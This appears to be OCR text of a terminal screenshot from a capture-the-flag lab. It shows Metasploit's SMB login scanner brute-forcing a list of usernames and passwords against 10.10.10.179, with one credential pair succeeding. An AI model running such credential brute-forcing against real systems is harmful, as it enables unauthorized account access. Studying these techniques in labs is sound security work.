 msfconsole
⌥⌘1
msf... ⌘1 ./bu... ⌘2 ..ool... ⌘3 ..op... ⌘4 evil-... ⌘5 ..ng... ⌘6 ..ng/... ⌘7
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.179:445      - 10.10.10.179:445 - Starting SMB login bruteforce
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\james:password1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\james:finance1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\james:banking1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\james:',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\dai:password1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\dai:finance1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\dai:banking1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\dai:',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\tushikikatomo:password
1',
[+] 10.10.10.179:445      - 10.10.10.179:445 - Success: '.\tushikikatomo:finance
1'
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\zac:password1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\zac:finance1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\zac:banking1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\zac:',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\iana:password1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\iana:finance1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\iana:banking1',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\iana:',
[-] 10.10.10.179:445      - 10.10.10.179:445 - Failed: '.\andrew:password1',